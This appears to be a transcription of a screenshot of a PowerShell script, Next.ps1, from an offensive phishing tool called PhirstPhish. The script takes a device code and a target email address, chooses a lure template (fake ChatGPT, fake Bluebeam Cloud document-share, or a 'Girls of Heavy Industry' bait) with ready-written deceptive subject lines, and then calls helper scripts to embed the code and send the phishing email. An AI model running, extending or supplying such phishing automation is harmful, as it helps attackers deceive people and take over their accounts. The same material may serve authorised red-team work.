 GitHubProjects > 2023 > Mellosec > PhirstPhish > Next.ps1 > ...
13
14 $code = $userCode
15 if(!($code)){ $code = Read-Host "Enter Device code from PhirstPhish step" }
16 if(!($firstUser)){ $firstUser = Read-Host "Enter target email address"}
17
18
19 # elseif($template -eq "bluebeam") { $templatePath = ".\Templates\bluebeam.htm" }
20 # elseif($template -eq "blonde") { $templatePath = ".\Templates\blonde.htm" }
21 # elseif($template -eq "fondo") { $templatePath = ".\Templates\fondo.htm" }
22
23 # Parameters match filename in templates, if we specify a template, find it's twin, else, bluebeam
24
25 # if($template -eq "chatgpt") { $templatePath = ".\Templates\chatgpt.htm" }
26 # if($template -eq "chatgpt"){$templatePath = ".\Templates\chatgpt.htm"}
27
28
29 $template = $template.Trim()
30
31 switch ($template) {
32 "chatgpt" {
33 $templatePath = ".\Templates\chatgpt.htm"
34 $subjects = @("ChatGPT wants you back.")
35 break
36 }
37 "bluebeam" {
38 $templatePath = ".\Templates\bluebeam.htm"
39 $subjects = @(
40 "A Bluebeam Cloud user has shared 'Big City Project: Key Details and Timeline' with you.",
41 "A Bluebeam Cloud user has shared 'Invitation: Steakholder Meeting on Downtown Development Plans. B.Y.O.Beef' with you.",
42 "A Bluebeam Cloud user has shared 'Progress Update: Where are the gay robots??' with you.",
43 "A Bluebeam Cloud user has shared 'Performance Improvement Plan and General Guidelines.' with you."
44 )
45 break
46 }
47 "blonde" {
48 $templatePath = ".\Templates\blonde.htm"
49 $subjects = @("The Girls of Heavy Industry 2024.")
50 break
51 }
52 "fondo" {
53 $templatePath = ".\Templates\fondo.htm"
54 $subjects = @("The Girls of Heavy Industry 2024.")
55 break
56 }
57 default {
58 Write-Host "No matching template found for '$template'."
59 # Handle the case where no valid template is found
60 # This could be either setting a default template or exiting the script
61 }
62 }
63
64
65
66 Write-Output "$template template selected. Replacing code."
67 .\Replace.ps1 -code $code -template $template
68
69 $messageContent2 = Get-Content $templatePath -Raw
70
71 Write-Output "Sending first phish."
72 if(!($subject)){ $subject = Get-Random -InputObject $subjects}
73 .\Final.ps1 -targetUser $firstUser -messageContent $messageContent2 -subject $subject
74